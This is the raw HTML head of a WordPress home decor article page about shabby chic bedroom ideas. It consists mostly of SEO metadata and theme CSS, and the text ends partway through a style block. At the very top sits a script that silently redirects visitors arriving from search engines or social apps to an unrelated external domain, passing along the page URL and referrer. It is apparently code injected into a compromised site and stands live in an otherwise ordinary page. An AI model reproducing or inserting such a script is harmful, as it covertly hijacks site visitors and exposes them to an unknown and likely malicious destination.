

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easydecor101.com/shabby-chic-bedroom-ideas/
body_size: 25791
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta name="p:domain_verify" content="2e8692cfd33c127162b1d6748dc4e7af"/>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas RSS Feed" href="https://easydecor101.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home Decoration and Inspiration Ideas Atom Feed" href="https://easydecor101.com/feed/atom/" />
	<link rel="pingback" href="https://easydecor101.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://easydecor101.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>20 Superb Shabby Chic Bedroom Ideas - Home Decoration and Inspiration Ideas</title>
	<meta name="description" content="Shabby Chic Bedroom Ideas . 20 Superb Shabby Chic Bedroom Ideas . 30 Shabby Chic Bedroom Decorating Ideas Decoholic" />
	<link rel="canonical" href="https://easydecor101.com/shabby-chic-bedroom-ideas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="20 Superb Shabby Chic Bedroom Ideas - Home Decoration and Inspiration Ideas" />
	<meta property="og:description" content="Shabby Chic Bedroom Ideas . 20 Superb Shabby Chic Bedroom Ideas . 30 Shabby Chic Bedroom Decorating Ideas Decoholic" />
	<meta property="og:url" content="https://easydecor101.com/shabby-chic-bedroom-ideas/" />
	<meta property="og:site_name" content="Home Decoration and Inspiration Ideas" />
	<meta property="article:published_time" content="2024-10-26T18:19:17+00:00" />
	<meta property="og:image" content="https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-30-shabby-chic-bedroom-decorating-ideas-decoholic-of-shabby-chic-bedroom-ideas.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="799" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://easydecor101.com/#website","url":"https://easydecor101.com/","name":"Home Decoration and Inspiration Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://easydecor101.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://easydecor101.com/shabby-chic-bedroom-ideas/#primaryimage","inLanguage":"en-US","url":"https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-30-shabby-chic-bedroom-decorating-ideas-decoholic-of-shabby-chic-bedroom-ideas.jpg","contentUrl":"https://easydecor101.com/wp-content/uploads/2020/12/shabby-chic-bedroom-ideas-unique-30-shabby-chic-bedroom-decorating-ideas-decoholic-of-shabby-chic-bedroom-ideas.jpg","width":600,"height":799,"caption":"30 Shabby Chic Bedroom Decorating Ideas Decoholic from Shabby Chic Bedroom Ideas , source:decoholic.org"},{"@type":"WebPage","@id":"https://easydecor101.com/shabby-chic-bedroom-ideas/#webpage","url":"https://easydecor101.com/shabby-chic-bedroom-ideas/","name":"20 Superb Shabby Chic Bedroom Ideas - Home Decoration and Inspiration Ideas","isPartOf":{"@id":"https://easydecor101.com/#website"},"primaryImageOfPage":{"@id":"https://easydecor101.com/shabby-chic-bedroom-ideas/#primaryimage"},"datePublished":"2024-10-26T18:19:17+00:00","dateModified":"2024-10-26T18:19:17+00:00","author":{"@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef"},"description":"Shabby Chic Bedroom Ideas . 20 Superb Shabby Chic Bedroom Ideas . 30 Shabby Chic Bedroom Decorating Ideas Decoholic","breadcrumb":{"@id":"https://easydecor101.com/shabby-chic-bedroom-ideas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://easydecor101.com/shabby-chic-bedroom-ideas/"]}]},{"@type":"BreadcrumbList","@id":"https://easydecor101.com/shabby-chic-bedroom-ideas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://easydecor101.com/"},{"@type":"ListItem","position":2,"name":"20 Superb Shabby Chic Bedroom Ideas"}]},{"@type":"Person","@id":"https://easydecor101.com/#/schema/person/f5360fa6db5c72925b3c69e74fa8b8ef","name":"admin","image":{"@type":"ImageObject","@id":"https://easydecor101.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://easydecor101.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home Decoration and Inspiration Ideas &raquo; Feed" href="https://easydecor101.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/easydecor101.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://easydecor101.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://easydecor101.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='penci-oswald-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://easydecor101.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CQuicksand%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://easydecor101.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://easydecor101.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://easydecor101.com/wp-json/" /><link rel="alternate" type="application/json" href="https://easydecor101.com/wp-json/wp/v2/posts/12318" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://easydecor101.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://easydecor101.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://easydecor101.com/?p=12318' />
<link rel="alternate" type="application/json+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Fshabby-chic-bedroom-ideas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://easydecor101.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasydecor101.com%2Fshabby-chic-bedroom-ideas%2F&#038;format=xml" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
			<style type="text/css">
																													</style>
	<style type="text/css">
																											</style>
		<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://easydecor101.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<!--ads/auto.txt--><script>var portfolioDataJs = portfolioDataJs || [];</script>    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Quicksand', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Playfair Display', serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Quicksand', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 500; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:20px 0; }
		
				#logo a { max-width:250px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section{ border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
				
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #c69c6d; }
